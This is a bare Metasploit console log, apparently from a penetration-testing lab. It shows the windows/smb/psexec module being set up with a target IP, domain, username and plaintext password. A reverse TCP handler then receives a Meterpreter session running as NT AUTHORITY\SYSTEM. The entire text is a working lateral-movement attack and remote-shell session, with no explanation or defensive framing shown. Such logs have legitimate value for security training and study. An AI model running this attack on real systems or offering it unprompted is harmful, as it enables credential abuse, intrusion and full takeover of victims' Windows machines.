 msf5 exploit(windows/smb/psexec) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf5 exploit(windows/smb/psexec) > set SMBDomain god
SMBDomain => god
msf5 exploit(windows/smb/psexec) > set SMBUser Liukaifeng01
SMBUser => Liukaifeng01
msf5 exploit(windows/smb/psexec) > set SMBPass Liufupeng123
SMBPass => Liufupeng123
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.129:4444
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|god as user 'Liukaifeng01'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to 192.168.52.138
[*] Meterpreter session 3 opened (192.168.52.129:4444 -> 192.168.52.138:57611) at 2020-10-02 18:13:24 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >